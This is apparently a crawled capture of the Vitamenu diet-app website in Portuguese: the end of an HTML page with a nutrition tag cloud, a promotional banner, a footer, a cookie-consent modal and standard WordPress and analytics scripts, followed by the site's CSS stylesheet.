					<a class="post-title" href="https://www.vitamenu.com.br/exercicios/quantidade-proteina-ganhar-massa-muscular/">Quantos gramas de proteína são necessários para ganhar massa muscular?</a>
			</li>
			<li>
					<a class="post-title" href="https://www.vitamenu.com.br/termos-de-uso/">Termos de Uso</a>
			</li>
			<li>
					<a class="post-title" href="https://www.vitamenu.com.br/alimentacao/comparativo-inhame-x-cara-voce-sabe-a-diferenca/">Inhame e Cará, qual a diferença?</a>
			</li>
			<li>
					<a class="post-title" href="https://www.vitamenu.com.br/contato/">Contato</a>
			</li></ol></li><li id="tag_cloud-3" class="widget-container widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href="/tag/alimentos-funcionais/" class="tag-cloud-link tag-link-48 tag-link-position-1" style="font-size: 13.466666666667pt;" aria-label="alimentos funcionais (12 itens)">alimentos funcionais</a>
<a href="/tag/antioxidante/" class="tag-cloud-link tag-link-68 tag-link-position-2" style="font-size: 13.066666666667pt;" aria-label="antioxidante (11 itens)">antioxidante</a>
<a href="/tag/ate-50-kcal/" class="tag-cloud-link tag-link-85 tag-link-position-3" style="font-size: 9.0666666666667pt;" aria-label="até 50 kcal (5 itens)">até 50 kcal</a>
<a href="/tag/ate-100-kcal/" class="tag-cloud-link tag-link-100 tag-link-position-4" style="font-size: 8pt;" aria-label="até 100 kcal (4 itens)">até 100 kcal</a>
<a href="/tag/ate-150-kcal/" class="tag-cloud-link tag-link-46 tag-link-position-5" style="font-size: 9.0666666666667pt;" aria-label="até 150 kcal (5 itens)">até 150 kcal</a>
<a href="/tag/ate-200-kcal/" class="tag-cloud-link tag-link-45 tag-link-position-6" style="font-size: 8pt;" aria-label="até 200 kcal (4 itens)">até 200 kcal</a>
<a href="/tag/banana/" class="tag-cloud-link tag-link-123 tag-link-position-7" style="font-size: 9.0666666666667pt;" aria-label="banana (5 itens)">banana</a>
<a href="/tag/carboidrato/" class="tag-cloud-link tag-link-15 tag-link-position-8" style="font-size: 10pt;" aria-label="carboidrato (6 itens)">carboidrato</a>
<a href="/tag/cardapio/" class="tag-cloud-link tag-link-75 tag-link-position-9" style="font-size: 10pt;" aria-label="cardapio (6 itens)">cardapio</a>
<a href="/tag/chocolate/" class="tag-cloud-link tag-link-25 tag-link-position-10" style="font-size: 8pt;" aria-label="chocolate (4 itens)">chocolate</a>
<a href="/tag/coracao/" class="tag-cloud-link tag-link-35 tag-link-position-11" style="font-size: 8pt;" aria-label="coração (4 itens)">coração</a>
<a href="/tag/dica/" class="tag-cloud-link tag-link-74 tag-link-position-12" style="font-size: 22pt;" aria-label="dica (55 itens)">dica</a>
<a href="/tag/dicas/" class="tag-cloud-link tag-link-32 tag-link-position-13" style="font-size: 21.866666666667pt;" aria-label="dicas (54 itens)">dicas</a>
<a href="/tag/dieta/" class="tag-cloud-link tag-link-24 tag-link-position-14" style="font-size: 18.8pt;" aria-label="dieta (31 itens)">dieta</a>
<a href="/tag/dietas-da-moda/" class="tag-cloud-link tag-link-443 tag-link-position-15" style="font-size: 10.666666666667pt;" aria-label="dietas da moda (7 itens)">dietas da moda</a>
<a href="/tag/emagrecer/" class="tag-cloud-link tag-link-260 tag-link-position-16" style="font-size: 10.666666666667pt;" aria-label="emagrecer (7 itens)">emagrecer</a>
<a href="/tag/energia/" class="tag-cloud-link tag-link-21 tag-link-position-17" style="font-size: 9.0666666666667pt;" aria-label="energia (5 itens)">energia</a>
<a href="/tag/envelhecimento/" class="tag-cloud-link tag-link-36 tag-link-position-18" style="font-size: 8pt;" aria-label="envelhecimento (4 itens)">envelhecimento</a>
<a href="/tag/epoca/" class="tag-cloud-link tag-link-110 tag-link-position-19" style="font-size: 8pt;" aria-label="epoca (4 itens)">epoca</a>
<a href="/tag/espinafre/" class="tag-cloud-link tag-link-103 tag-link-position-20" style="font-size: 8pt;" aria-label="espinafre (4 itens)">espinafre</a>
<a href="/tag/fit/" class="tag-cloud-link tag-link-234 tag-link-position-21" style="font-size: 9.0666666666667pt;" aria-label="fit (5 itens)">fit</a>
<a href="/tag/frutas/" class="tag-cloud-link tag-link-66 tag-link-position-22" style="font-size: 16.266666666667pt;" aria-label="frutas (20 itens)">frutas</a>
<a href="/tag/ganho-de-massa/" class="tag-cloud-link tag-link-19 tag-link-position-23" style="font-size: 10.666666666667pt;" aria-label="ganho de massa (7 itens)">ganho de massa</a>
<a href="/tag/lanches/" class="tag-cloud-link tag-link-84 tag-link-position-24" style="font-size: 11.333333333333pt;" aria-label="lanches (8 itens)">lanches</a>
<a href="/tag/legumes/" class="tag-cloud-link tag-link-64 tag-link-position-25" style="font-size: 16.266666666667pt;" aria-label="legumes (20 itens)">legumes</a>
<a href="/tag/lowcarb/" class="tag-cloud-link tag-link-22 tag-link-position-26" style="font-size: 8pt;" aria-label="lowcarb (4 itens)">lowcarb</a>
<a href="/tag/mitos/" class="tag-cloud-link tag-link-315 tag-link-position-27" style="font-size: 12.533333333333pt;" aria-label="mitos (10 itens)">mitos</a>
<a href="/tag/omega-6/" class="tag-cloud-link tag-link-50 tag-link-position-28" style="font-size: 8pt;" aria-label="omega-6 (4 itens)">omega-6</a>
<a href="/tag/peixes/" class="tag-cloud-link tag-link-31 tag-link-position-29" style="font-size: 9.0666666666667pt;" aria-label="peixes (5 itens)">peixes</a>
<a href="/tag/proteina/" class="tag-cloud-link tag-link-14 tag-link-position-30" style="font-size: 13.466666666667pt;" aria-label="proteina (12 itens)">proteina</a>
<a href="/tag/receita/" class="tag-cloud-link tag-link-18 tag-link-position-31" style="font-size: 17.066666666667pt;" aria-label="receita (23 itens)">receita</a>
<a href="/tag/receita-fit/" class="tag-cloud-link tag-link-42 tag-link-position-32" style="font-size: 15.466666666667pt;" aria-label="receita fit (17 itens)">receita fit</a>
<a href="/tag/receita-facil/" class="tag-cloud-link tag-link-37 tag-link-position-33" style="font-size: 16.266666666667pt;" aria-label="receita fácil (20 itens)">receita fácil</a>
<a href="/tag/receitas/" class="tag-cloud-link tag-link-257 tag-link-position-34" style="font-size: 10pt;" aria-label="receitas (6 itens)">receitas</a>
<a href="/tag/safra/" class="tag-cloud-link tag-link-200 tag-link-position-35" style="font-size: 12pt;" aria-label="safra (9 itens)">safra</a>
<a href="/tag/safra-de-alimentos/" class="tag-cloud-link tag-link-202 tag-link-position-36" style="font-size: 17.333333333333pt;" aria-label="safra de alimentos (24 itens)">safra de alimentos</a>
<a href="/tag/saude/" class="tag-cloud-link tag-link-17 tag-link-position-37" style="font-size: 17.333333333333pt;" aria-label="saude (24 itens)">saude</a>
<a href="/tag/saudavel/" class="tag-cloud-link tag-link-158 tag-link-position-38" style="font-size: 14.4pt;" aria-label="saudável (14 itens)">saudável</a>
<a href="/tag/vegano/" class="tag-cloud-link tag-link-12 tag-link-position-39" style="font-size: 12pt;" aria-label="vegano (9 itens)">vegano</a>
<a href="/tag/vegetariano/" class="tag-cloud-link tag-link-13 tag-link-position-40" style="font-size: 13.066666666667pt;" aria-label="vegetariano (11 itens)">vegetariano</a>
<a href="/tag/verduras/" class="tag-cloud-link tag-link-65 tag-link-position-41" style="font-size: 15.733333333333pt;" aria-label="verduras (18 itens)">verduras</a>
<a href="/tag/vitamenu/" class="tag-cloud-link tag-link-370 tag-link-position-42" style="font-size: 9.0666666666667pt;" aria-label="vitamenu (5 itens)">vitamenu</a>
<a href="/tag/vitaminas/" class="tag-cloud-link tag-link-136 tag-link-position-43" style="font-size: 10pt;" aria-label="vitaminas (6 itens)">vitaminas</a>
<a href="/tag/oleo/" class="tag-cloud-link tag-link-55 tag-link-position-44" style="font-size: 8pt;" aria-label="óleo (4 itens)">óleo</a>
<a href="/tag/omega-3/" class="tag-cloud-link tag-link-33 tag-link-position-45" style="font-size: 9.0666666666667pt;" aria-label="ômega-3 (5 itens)">ômega-3</a></div>
</li>                    </ul>
                </div>
                       
        </div>

    </div>
</div>
              <section class="intro-vitamenu">
            <div class="container">
                <div class="row">
                    <div class="col" style="padding-bottom: 0;">
                        <h5 class="text-white" style="font-family: Lato, sans-serif;font-size: 37px;">Comece hoje sua vida saudável.</h5>
                        <p class="text-white" style="font-family: Lato, sans-serif;padding-right: 56px;padding-top: 18px;">É hora de conquistar seus objetivos! Dicas de Alimentação, Receitas, Sugestões de cardápios, Exercícios para fazer em casa, Rede social. Tudo em 1 um só aplicativo!</p>
						
						<div class="row" style="margin: 0;padding-bottom: 3;padding-top: 42px;margin-bottom: 61px;">
                            <div class="col-12 col-sm-12 col-md-6 text-center" style="padding: 5px;">
                                <a class="btn btn-primary vita-button" style="padding-left:40px; padding-right:40px" href="/planos">QUERO COMEÇAR!</a>
                            </div>

                        </div>
						
						
						
						<!--
                        <div class="row" style="margin: 0;padding-bottom: 3;padding-top: 42px;margin-bottom: 61px;">
                            <div class="col-12 col-sm-12 col-md-6 text-center" style="padding: 5px;">
                                <a href="https://itunes.apple.com/br/app/vita-menu-calorias-e-nutricao/id1132440075">
                                    <img src="https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/images/app-store.svg">
                                </a>
                            </div>
                            <div class="col-12 col-sm-12 col-md-6 text-center" style="padding: 5px;">
                            <a href="https://play.google.com/store/apps/details?id=br.com.zurg.vitamenu&referrer=utm_source%3Dsite_bottom">
                                <img src="https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/images/google-play.svg">
                            </a>
                            </div>
                        </div>
-->
                    </div>
                    <div class="col text-center align-self-end"><img class="img-intro-vitamenu-footer" src="https://www.vitamenu.com.br/wp-content/uploads/2021/05/vitamenu-dieta-treino.png"></div>
                </div>
            </div>
        </section>

		
    </main>
    <footer class="text-center page-footer-vitamenu" style="padding-right: 50px;padding-left: 50px;padding-bottom: 10px;padding-top: 29px;">
        <div class="container">
        <div class="row justify-content-center">
            <div class="col">
                <h5 class="text-left">Sobre o Vitamenu</h5>
                <p class="text-justify" style="font-size: 12px;margin-right: 32px;">Vitamenu é um aplicativo para controle de dieta. Podendo ser ajustado para perda de peso, ganho de massa, hipertrofia ou para manter o peso. Com recursos de diário de alimentos, tabela de nutricional de alimentos, alertas de água e horario
                    de alimentação. O Vitamenu também tem Sugestão de Cardápios, Receitas e uma Rede Social incrível para você ficar motivado o tempo todo e compartilhar conquistas!&nbsp;<br><br><strong>Atenção: Este aplicativo não substitui avaliação e acompanhamento de profissionais da saúde.</strong></p>
            </div>
            <div class="col-sm-5 col-md-4" style="max-width: 500px;">
				
				                <h5 class="text-left">Acesso Rápido</h5>
                <ul class="text-left" style="font-size: 14px;padding-left: 13px;">
                        <li>
                            <a href="https://www.vitamenu.com.br/">Inicio</a>
                        </li>
                        <li>
                            <a href="https://www.vitamenu.com.br/depoimentos/">Depoimentos</a>
                        </li>
                        <li>
                            <a href="https://www.vitamenu.com.br/planos/">Planos</a>
                        </li>
                        <li>
                            <a href="https://www.vitamenu.com.br/blog/">Dicas e Receitas</a>
                        </li>
						<li>
                            <a href="https://www.vitamenu.com.br/termos-de-uso/">Termos de Uso e Privacidade do Aplicativo Vitamenu</a>
                        </li>
						
						<li>
                            <a href="https://www.vitamenu.com.br/termos-de-privacidade-e-uso-do-site-vitamenu/">Termos de Uso e Privacidade do Site Vitamenu</a>
                        </li>

                        <li>
                            <a href="https://www.vitamenu.com.br/contato/">Contato</a>
                        </li>
                </ul>
				            </div>
        </div>
        <p style="font-size: 12px;margin-top: 11px;">Vitamenu® 2018-2021 <br>©Todos os direitos reservados.</p>
        </div>
    </footer>
    <script src="https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/assets/js/jquery.min.js"></script>
    <script src="https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/assets/bootstrap/js/bootstrap.min.js"></script>
    <script src="https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/assets/js/flickity.pkgd.min.js"></script>
    <script src="https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/assets/js/flickity-fade.js"></script>
    

    <script src="https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/assets/js/theme.js"></script>
    <script src="https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/assets/js/vitamenu.js"></script>

    <script type="text/javascript">
    (function(e,t,o,n,p,r,i){e.visitorGlobalObjectAlias=n;e[e.visitorGlobalObjectAlias]=e[e.visitorGlobalObjectAlias]||function(){(e[e.visitorGlobalObjectAlias].q=e[e.visitorGlobalObjectAlias].q||[]).push(arguments)};e[e.visitorGlobalObjectAlias].l=(new Date).getTime();r=t.createElement("script");r.src=o;r.async=true;i=t.getElementsByTagName("script")[0];i.parentNode.insertBefore(r,i)})(window,document,"https://diffuser-cdn.app-us1.com/diffuser/diffuser.js","vgo");
    vgo('setAccount', '26745060');
    vgo('setTrackByDefault', true);

    vgo('process');
</script>

  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-light-scheme gdpr_infobar_postion_top" role="note" aria-label="GDPR Cookie Banner" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>Este site usa cookies para melhorar a experiência de uso, direcionar publicidade e entendermos como nossos clientes usam este nosso site.<span role="link"  tabindex="1"  data-href="#moove_gdpr_cookie_modal" class="change-settings-button">Configurações</span>.</p>
</div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Aceito"  tabindex="1"  role="button">Aceito</button>
	  </div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script type='text/javascript' id='wprm-public-js-extra'>
/* <![CDATA[ */
var wprm_public = {"settings":{"features_comment_ratings":true},"home_url":"https:\/\/www.vitamenu.com.br\/","permalinks":"\/%category%\/%postname%\/","ajax_url":"https:\/\/www.vitamenu.com.br\/wp-admin\/admin-ajax.php","nonce":"54335d1a3e","api_nonce":"00ad68a8e1"};
/* ]]> */
</script>
<script type='text/javascript' src='/wp-content/plugins/wp-recipe-maker/dist/public-modern.js?ver=5.4.3' id='wprm-public-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/www.vitamenu.com.br\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"b8fabd70bf","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.0.3' id='ppress-frontend-script-js'></script>
<script type='text/javascript' id='wprmp-public-js-extra'>
/* <![CDATA[ */
var wprmp_public = {"endpoints":[],"settings":{"recipe_template_mode":"modern","features_adjustable_servings":true,"adjustable_servings_round_to_decimals":"2","features_user_ratings":false,"servings_changer_display":"tooltip_slider","template_ingredient_list_style":"disc","template_instruction_list_style":"decimal","template_color_icon":"#343434"},"timer":{"sound_dir":"https:\/\/www.vitamenu.com.br\/wp-content\/plugins\/wp-recipe-maker-premium\/dist\/","text":{"start_timer":"Click to Start Timer"},"icons":{"pause":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"><g ><path fill=\"#fffefe\" d=\"M9,2H4C3.4,2,3,2.4,3,3v18c0,0.6,0.4,1,1,1h5c0.6,0,1-0.4,1-1V3C10,2.4,9.6,2,9,2z\"\/><path fill=\"#fffefe\" d=\"M20,2h-5c-0.6,0-1,0.4-1,1v18c0,0.6,0.4,1,1,1h5c0.6,0,1-0.4,1-1V3C21,2.4,20.6,2,20,2z\"\/><\/g><\/svg>","play":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"><g ><path fill=\"#fffefe\" d=\"M6.6,2.2C6.3,2,5.9,1.9,5.6,2.1C5.2,2.3,5,2.6,5,3v18c0,0.4,0.2,0.7,0.6,0.9C5.7,22,5.8,22,6,22c0.2,0,0.4-0.1,0.6-0.2l12-9c0.3-0.2,0.4-0.5,0.4-0.8s-0.1-0.6-0.4-0.8L6.6,2.2z\"\/><\/g><\/svg>","close":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"><g ><path fill=\"#fffefe\" d=\"M22.7,4.3l-3-3c-0.4-0.4-1-0.4-1.4,0L12,7.6L5.7,1.3c-0.4-0.4-1-0.4-1.4,0l-3,3c-0.4,0.4-0.4,1,0,1.4L7.6,12l-6.3,6.3c-0.4,0.4-0.4,1,0,1.4l3,3c0.4,0.4,1,0.4,1.4,0l6.3-6.3l6.3,6.3c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3l3-3c0.4-0.4,0.4-1,0-1.4L16.4,12l6.3-6.3C23.1,5.3,23.1,4.7,22.7,4.3z\"\/><\/g><\/svg>"}},"recipe_submission":{"text":{"drop_image":"Drop an image"}}};
/* ]]> */
</script>
<script type='text/javascript' src='/wp-content/plugins/wp-recipe-maker-premium/dist/public-pro.js?ver=5.4.0' id='wprmp-public-js'></script>
<script type='text/javascript' src='/wp-content/plugins/duracelltomi-google-tag-manager/js/gtm4wp-form-move-tracker.js?ver=1.16.1' id='gtm4wp-form-move-tracker-js'></script>
<script type='text/javascript' id='spu-public-js-extra'>
/* <![CDATA[ */
var spuvar = {"is_admin":"","disable_style":"","ajax_mode":"","ajax_url":"https:\/\/www.vitamenu.com.br\/wp-admin\/admin-ajax.php","ajax_mode_url":"https:\/\/www.vitamenu.com.br\/?spu_action=spu_load","pid":"849","is_front_page":"","is_category":"","site_url":"https:\/\/www.vitamenu.com.br","is_archive":"1","is_search":"","is_preview":"","seconds_confirmation_close":"5"};
var spuvar_social = [];
/* ]]> */
</script>
<script type='text/javascript' src='/wp-content/plugins/popups/public/assets/js/public.js?ver=1.9.3.8' id='spu-public-js'></script>
<script type='text/javascript' id='moove_gdpr_frontend-js-extra'>
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/www.vitamenu.com.br\/wp-admin\/admin-ajax.php","post_id":"6526","plugin_dir":"https:\/\/www.vitamenu.com.br\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","strict_init":"3","enabled_default":{"third_party":1,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"","hide_save_btn":"false","current_user":"0","cookie_expiration":"30","script_delay":"2000","close_btn_action":"1","close_cs_action":"1","gdpr_scor":"true","wp_lang":""};
/* ]]> */
</script>
<script type='text/javascript' src='/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.8.11' id='moove_gdpr_frontend-js'></script>
<script type='text/javascript' id='moove_gdpr_frontend-js-after'>
var gdpr_consent__strict = "true"
var gdpr_consent__thirdparty = "true"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = "strict|thirdparty"
</script>

    
  <!--copyscapeskip-->
  <!-- V1 -->
  <div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="GDPR Settings Screen">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" aria-label="Close GDPR Cookie Settings">
          <span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Vitamenu"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Privacidade">
    <span class="gdpr-svg-icon">
      <svg class="icon icon-privacy-overview" viewBox="0 0 26 32">
        <path d="M11.082 27.443l1.536 0.666 1.715-0.717c5.018-2.099 8.294-7.014 8.294-12.442v-5.734l-9.958-5.325-9.702 5.325v5.862c0 5.376 3.2 10.24 8.115 12.365zM4.502 10.138l8.166-4.506 8.397 4.506v4.813c0 4.838-2.893 9.19-7.347 11.034l-1.101 0.461-0.922-0.41c-4.352-1.894-7.194-6.195-7.194-10.957v-4.941zM12.029 14.259h1.536v7.347h-1.536v-7.347zM12.029 10.394h1.536v2.483h-1.536v-2.483z" fill="currentColor"></path>
      </svg>      
    </span> 
    <span class="gdpr-nav-tab-title">Privacidade</span>
  </button>
</li>





  <li class="menu-item-moreinfo menu-item-off">
    <button data-href="#cookie_policy_modal" class="moove-gdpr-tab-nav" aria-label="Cookie de Privacidade">
      <span class="gdpr-svg-icon">
        <svg class="icon icon-policy" viewBox="0 0 26 32">
          <path d="M21.936 10.816c0-0.205-0.077-0.384-0.23-0.538l-5.862-5.99c-0.154-0.154-0.333-0.23-0.538-0.23h-9.088c-1.408 0-2.56 1.152-2.56 2.56v18.765c0 1.408 1.152 2.56 2.56 2.56h13.158c1.408 0 2.56-1.152 2.56-2.56v-14.566zM16.022 6.669l3.558 3.635h-3.302c-0.154 0-0.256-0.102-0.256-0.256v-3.379zM19.376 26.381h-13.158c-0.563 0-1.024-0.461-1.024-1.024v-18.739c0-0.563 0.461-1.024 1.024-1.024h8.269v4.454c0 0.998 0.794 1.792 1.792 1.792h4.122v13.542c0 0.538-0.461 0.998-1.024 0.998zM16.893 18.419h-8.192c-0.435 0-0.768 0.333-0.768 0.768s0.333 0.768 0.768 0.768h8.192c0.435 0 0.768-0.333 0.768-0.768s-0.333-0.768-0.768-0.768zM16.893 14.528h-8.192c-0.435 0-0.768 0.333-0.768 0.768s0.333 0.768 0.768 0.768h8.192c0.435 0 0.768-0.333 0.768-0.768s-0.333-0.768-0.768-0.768z" fill="currentColor"></path>
        </svg>        
      </span> 
      <span class="gdpr-nav-tab-title">Cookie de Privacidade</span>
    </button>
  </li>
        </ul>
        
<div class="moove-gdpr-branding-cnt">
  
		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" target="_blank" rel="noopener noreferrer nofollow" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Privacidade</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>Este website usa cookies para que possamos te dar uma maior experiencia de uso. Cookies são pequenos arquivos que ficam em seu navegador, e são usados para te identificar quando você retornar ao nosso site e tambem são usados para direcionar publicidade, promoções, e comportamento sobre quais partes são mais importantes para você.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
            
            
            
  <div id="cookie_policy_modal" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookie de Privacidade</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Mais informações sobre  <a href="https://www.vitamenu.com.br/termos-de-privacidade-e-uso-do-site-vitamenu/" target="_blank" rel="noopener">Cookie Policy</a></p>
       
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" role="button" title="Habilitar" aria-label="Habilitar">Habilitar</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" role="button" title="Salvar" aria-label="Salvar">Salvar</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </div>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
    

	

</body>

</html>




                        





--- FILE ---
content_type: text/css
request_url: https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/assets/css/vitamenu_style.css
body_size: 2225
content:
.intro-vitamenu {
  background-image: linear-gradient(119deg, #667cff, #6679ff 23%, #f464ab);
  /*/* background-image: linear-gradient(69deg, #1d96fd 30%, #8d12fb);*/
  padding: 0;
  padding-top: 16px;
  padding-bottom: 0;
  margin: 0px;
}

.img-intro-vitamenu {
  /*width: 33%;*/
  /*position: absolute;*/
  /*right: 70px;*/
  /*bottom: 0;*/
  /*max-height: 450px;*/
}

.carousel-cell-depoimento {
  width: 300px;
  margin-right: 30px;
}

.carousel-cell-depoimento img {
  width: 100%;
}

.carousel-cell-blog {
  width: 300px;
  margin-right: 30px;
}

.carousel-cell-blog img {
  width: 100%;
}

.carousel-cell-blog p {
  font-size: 22px;
  text-align: center;
  padding: 10px;
	color:#1e069e;
}

.page-footer-vitamenu {
  background: linear-gradient(120deg,#060512,#073655);
  color: #fff;
}

.card-body{
  padding:5px;
}
.post-category{
  color:red;
}

.img-intro-vitamenu-footer {
  /*width: 33%;*/
  /*position: absolute;*/
  /*right: 70px;*/
  /*bottom: 0;*/
  height: 450px;
}

.navbar.navbar-dark.navbar-expand-lg.sticky-top.bg-white.portfolio-navbar.gradient {
  background-image: linear-gradient(100deg, #1f95fd, #1f95fd 23%, #9206fb);
}

.aa-price:not(.card-plain):hover {
  box-shadow: 0px 12px 19px -7px rgba(0, 0, 0, 0.3);
  transform: translateY(-10px);
  -webkit-transform: translateY(-10px);
  -ms-transform: translateY(-10px);
  -moz-transform: translateY(-10px);
}

.bg-gradient {
  background: linear-gradient(270deg, #f7395f 0%, #fe702e 100%);
}

.bg-gradient-blue {
  background: linear-gradient(150deg, #3756fe 0%, #3895fe 100%)
}


.vitamenu-price-section {
  padding: 25px 5px;
  font-size: 28px;
  font-family: BrandonText, Arial, sans-serif;
  font-weight: 600;
  background-color: white;
}

.vitamenu-plan-card{
  padding-right:0px;
  padding-left:0px;
  
}

.aa-price {
  border-radius: 12px;
  box-shadow: 0 6px 10px -4px rgba(0, 0, 0, 0.15);
  background-color: #f5fafd;
  color: #333333;
  margin-bottom: 20px;
  position: relative;
  z-index: 1;
  border: 0 none;
  -webkit-transition: transform 300ms cubic-bezier(0.34, 2, 0.6, 1), box-shadow 200ms ease;
  -moz-transition: transform 300ms cubic-bezier(0.34, 2, 0.6, 1), box-shadow 200ms ease;
  -o-transition: transform 300ms cubic-bezier(0.34, 2, 0.6, 1), box-shadow 200ms ease;
  -ms-transition: transform 300ms cubic-bezier(0.34, 2, 0.6, 1), box-shadow 200ms ease;
  transition: transform 300ms cubic-bezier(0.34, 2, 0.6, 1), box-shadow 200ms ease;
}


.btn.btn-primary.vita-button {
  background-image: linear-gradient(98deg, #ff9c66, #ff7a66 50%, #f464ab);
  color: #fff;
  font-weight: 900;
  border: 0px;
}

.btn a{
  color:white;
  padding:40px;
}


.btn-round {
  border-radius: 30px;
}

.btn {
  box-sizing: border-box;
  border-width: 2px;
  font-size: 16px;
  font-weight: 600;
  padding: 0.5rem 18px;
  line-height: 1.75;
  cursor: pointer;
  text-transform: uppercase;
  background-color: #66615B;
  border-color: #66615B;
  color: #FFFFFF;
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transition: all 150ms linear;
  -moz-transition: all 150ms linear;
  -o-transition: all 150ms linear;
  -ms-transition: all 150ms linear;
  transition: all 150ms linear;
}


.classynav ul li {
  display: inline-block;
  clear: both;
  position: inherit;
  z-index: 10;
  border: 1px solid #3895fe;
  border-radius: 13px;
  margin:5px;
}

.classynav ul{
  margin:0px;
  padding:0px;
}

.classynav{
  margin-top:10px;
  margin-bottom:10px;
}

.classynav ul li a {
  font-weight: 500; 
  text-transform: uppercase;
  padding: 12px 12px 11px;
  background-color: transparent;
  line-height: 1;
  margin:0px;            
  font-weight: 500; 
  text-decoration-line: none;
}


  .classynav > ul > li > a:hover, .classynav > ul > li > a:focus 
  {
    color: #1c1c1c; 
  }

.classynav > ul > li.active > a 
{
  position: relative;
  z-index: 1;
  color: #1c1c1c; 
}

.classynav > ul > li.active > a::before 
{
  background-color: #f7f7f7;
  width: 100%;
  height: 3px;
  position: absolute;
  top: -26px;
  left: 0;
  content: '';
  z-index: 10; 

}

@media only screen and (min-width: 768px) and (max-width: 991px) 
{
  .classynav > ul > li.active > a::before 
  {
    display: none; 
  } 
}

@media only screen and (max-width: 767px) 
{
  .classynav > ul > li.active > a::before 
  {
    display: none; 
  } 
}


.widget_search{
  font-size:14px;
}

#searchsubmit {
height: 32px;
width: 57px;
background-color: #0296ff;
color: white;
 
}

.widget-title, .feature-title{
  font-size:20px;
  color:#333;
  font-weight: bold;
}


